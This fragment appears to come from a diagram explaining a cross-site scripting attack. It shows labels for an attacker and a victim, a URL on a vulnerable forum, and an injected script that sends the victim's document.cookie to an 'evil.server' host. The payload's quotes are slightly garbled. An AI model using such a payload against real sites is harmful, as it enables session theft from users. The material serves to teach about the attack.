 1
3
Attacker
2
Victim
http://vulnerable.forum//comments.php?comment=
<script>document.write(‘<img src=”http://evil.server/’+
document.cookie>+’”>’)</script>